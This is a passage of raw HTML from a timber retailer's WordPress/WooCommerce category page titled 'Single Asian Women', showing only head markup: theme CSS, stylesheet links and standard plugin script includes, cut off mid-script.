

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/category/single-asian-women/
body_size: 16164
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Single Asian Women &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Single Asian Women Category Feed" href="https://asiatimber.com.my/category/single-asian-women/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"be1d8f2a66"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
